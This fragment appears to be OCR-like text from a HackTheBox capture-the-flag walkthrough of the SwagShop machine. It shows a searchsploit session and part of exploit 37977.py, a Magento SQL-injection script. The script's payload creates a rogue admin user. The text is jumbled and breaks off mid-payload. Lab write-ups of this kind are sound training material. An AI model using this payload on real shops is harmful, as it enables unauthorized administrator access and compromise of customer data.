 192.168.1.15
10.10.14.5
10.10.10.140 - SwagShop
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
~/Documents/HackTheBox/Linux/SwagShop/content / ✔ searchsploit -x xml/webapps/37977.py
# Zero cool, code breaker ICA, Team indishell, my father , rr mam, jagriti and DON
import requests
import base64
import sys
Modify the target
target = "http://target.com/"
if not target.startswith("http"):
    target = "http://" + target
if target.endswith("/"):
    target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`
:
VPN - root's tasks
Reconnaissance - Enumeration